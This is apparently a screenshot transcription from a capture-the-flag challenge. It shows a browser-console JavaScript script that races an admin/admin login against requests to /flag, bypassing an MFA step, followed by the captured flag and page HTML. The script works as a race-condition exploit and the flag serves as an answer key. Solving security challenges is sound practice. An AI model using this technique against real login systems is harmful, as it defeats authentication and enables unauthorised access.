 Not secure 52.59.124.14:5010/mfa
1
Webby: Please provide your MFA token
MFA Token
submit
Logout
Elements Console Sources Network Performance Memory Application Security 1
top Filter Default levels 1 Issue: 1 1 hidden
// Looks for ENO{...} while racing login vs flag in same session
(async () => {
const sleep = ms => new Promise(r => setTimeout(r, ms));
const delays = [0,10,20,30,40,60,80,120,160,200]; // tweak if needed
while (true) {
// 1) Start admin login (do not await -> we want overlap)
fetch("/", {
method: "POST",
headers: {"Content-Type": "application/x-www-form-urlencoded"},
body: "username=admin&password=admin",
credentials: "include"
});
// 2) Probe /flag at several offsets during bcrypt work
for (const d of delays) {
await sleep(d);
const resp = await fetch("/flag", {credentials: "include", cache: "no-store"});
const text = await resp.text();
const m = text.match(/ENO\{[^}]+\}/);
if (m) {
console.log("FLAG:", m[0]);
console.log(text); // whole page if desired
return;
}
}
}
})();
Promise {<pending>}
FLAG: ENO{R4Ces_Ar3_3ver1Wher3_Y3ah!!} VM432:22
<html> VM432:23
<head>
<title>Webby: Flag</title>
</head>
<body>
<h1>Webby: Flag</h1>
<p>ENO{R4Ces_Ar3_3ver1Wher3_Y3ah!!}</p>
<a href="/logout">Logout</a>
</body>
</html>